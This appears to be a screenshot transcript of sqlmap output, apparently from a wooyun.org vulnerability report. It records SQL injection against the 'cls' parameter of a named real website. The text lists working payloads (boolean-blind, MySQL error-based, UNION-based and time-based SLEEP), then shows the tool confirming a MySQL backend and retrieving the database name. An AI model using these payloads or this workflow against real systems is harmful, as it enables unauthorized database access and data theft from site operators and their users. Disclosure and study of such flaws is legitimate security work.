 ---
Place: GET
Parameter: cls
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: cls=-2754' OR (7970=7970) AND 'ABtb'='ABtb&keyword=&page=2
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: cls=-2765' OR (SELECT 7906 FROM(SELECT COUNT(*),CONCAT(0x716a697271
,(SELECT (CASE WHEN (7906=7906) THEN 1 ELSE 0 END)),0x716e6a7371,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'EZrq'='EZrq&keywor
d=&page=2
Type: UNION query
Title: MySQL UNION query (random number) - 11 columns
Payload: cls=-1976' UNION ALL SELECT CONCAT(0x716a697271,0x706a744672674c484
469,0x716e6a7371),2675,2675,2675,2675,2675,2675,2675,2675,2675,2675#&keyword=&pa
ge=2
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: cls=-4280' OR 1288=SLEEP(5) AND 'Ydqy'='Ydqy&keyword=&page=2
---
KALI LINUX™
"the quieter you become, the more you are able to hear"
[16:05:33] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:05:33] [INFO] testing MySQL
[16:05:33] [WARNING] reflective value(s) found and filtering out
[16:05:34] [INFO] confirming MySQL
[16:05:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[16:05:35] [INFO] fetching current database
current database: 'paladinclub'
[16:05:35] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/club.zznissan.com.cn'
www.wooyun.org